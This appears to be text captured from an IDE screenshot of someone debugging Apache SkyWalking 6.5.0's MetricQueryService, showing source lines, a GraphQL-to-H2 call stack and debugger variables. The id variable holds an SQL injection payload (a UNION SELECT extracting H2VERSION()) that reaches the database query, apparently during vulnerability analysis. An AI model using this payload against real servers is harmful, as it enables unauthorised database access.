 oap-server – MetricQueryService.java
oap-server 〉 server-core 〉 src 〉 main 〉 java 〉 org 〉 apache 〉 skywalking 〉 oap 〉 server 〉 core 〉 query 〉 C MetricQueryService 〉 m getLinearIntValues
sky
Project
MetricQueryService.java
H2MetricsQueryDAO.java
JettyJsonHandler.java
GraphQLQueryHandler.java
MetricQuery.java
JDBCHikariCPClient.java
H2LogQueryDAO.java
LogQue
Project
Learn
Structure
Bookmarks
GitHub Copilot
Maven
Database
oap-server ~/Downloads/apache-skywalking-apm-6.5.0/oap-
.idea
exporter
oal-grammar
oal-rt
server-alarm-plugin
server-cluster-plugin
server-configuration
server-core
server-library
server-query-plugin
server-receiver-plugin
server-starter
Structure
MetricQueryService
MetricQueryService(ModuleManager)
getMetricQueryDAO(): IMetricsQueryDAO
getValues(String, List<String>, Downsampling, long, long): I
getLinearIntValues(String, String, Downsampling, long, long
getThermodynamic(String, String, Downsampling, long, long
logger: Logger = LoggerFactory.getLogger(...)
moduleManager: ModuleManager
metricQueryDAO: IMetricsQueryDAO
82 return getMetricQueryDAO().getValues(indName, downsampling, startTB, endTB, where, ValueColumnIds.INSTANCE.getValueCName(indName), Value
83 }
84
85 public IntValues getLinearIntValues(final String indName, final String id, final Downsampling downsampling, indName: "all_p99" id: "') U
86 final long startTB, startTB: 202008071417
87 final long endTB) throws IOException, ParseException { endTB: 202008071418
88 List<DurationPoint> durationPoints = DurationUtils.INSTANCE.getDurationPoints(downsampling, startTB, endTB); startTB: 202008071417
89 List<String> ids = new ArrayList<>(); ids: size = 2
90 if (StringUtil.isEmpty(id)) {
91 durationPoints.forEach(durationPoint -> ids.add(String.valueOf(durationPoint.getPoint())));
92 } else {
93 durationPoints.forEach(durationPoint -> ids.add(durationPoint.getPoint() + Const.ID_SPLIT + id)); id: "') UNION ALL SELECT NULL,CO
94 }
95
96 return getMetricQueryDAO().getLinearIntValues(indName, downsampling, ids, ValueColumnIds.INSTANCE.getValueCName(indName)); indName: "a
97 }
98
99 public Thermodynamic getThermodynamic(final String indName, final String id, final Downsampling downsampling,
100 final long startTB,
101 final long endTB) throws IOException, ParseException {
102 List<DurationPoint> durationPoints = DurationUtils.INSTANCE.getDurationPoints(downsampling, startTB, endTB);
103 List<String> ids = new ArrayList<>();
104 durationPoints.forEach(durationPoint -> {
105 if (id == null) {
106 ids.add(String.valueOf(durationPoint.getPoint()));
107
Debug: sky
Debugger Console
Frames
"qtp1818592781-43"@6,921 in group "main": RUNNING
filter:445, Logger$PrivateConfig (org.apache.logging.log4j.core)
executeQuery:106, JDBCHikariCPClient (org.apache.skywalking.oap.server.library.client.jdbc.hikaricp)
getLinearIntValues:117, H2MetricsQueryDAO (org.apache.skywalking.oap.server.storage.plugin.jdbc.h2.dao)
getLinearIntValues:96, MetricQueryService (org.apache.skywalking.oap.server.core.query)
getLinearIntValues:60, MetricQuery (org.apache.skywalking.oap.query.graphql.resolver)
execute:87, GraphQLQueryHandler (org.apache.skywalking.oap.query.graphql)
doPost:81, GraphQLQueryHandler (org.apache.skywalking.oap.query.graphql)
doPost:54, JettyJsonHandler (org.apache.skywalking.oap.server.library.server.jetty)
service:101, JettyJsonHandler (org.apache.skywalking.oap.server.library.server.jetty)
service:105, JettyJsonHandler (org.apache.skywalking.oap.server.library.server.jetty)
Switch frames from anywhere in the IDE with ⌥⌘↑ and ⌥⌘↓
Variables
Evaluate expression (⏎) or add a watch (⇧⌘⏎)
idValues = Cannot find local variable 'idValues'
this = {MetricQueryService@6945}
indName = "all_p99"
id = "') UNION ALL SELECT NULL,CONCAT('~', H2VERSION(), '~')--"
downsampling = {Downsampling@6924} "Minute"
startTB = 202008071417
endTB = 202008071418
durationPoints = {LinkedList@6947} size = 2
ids = {ArrayList@6925} size = 2
Version Control Debug TODO Problems Profiler Terminal Endpoints Build Dependencies Event Log
85:76 (2 chars) LF UTF-8 4 spaces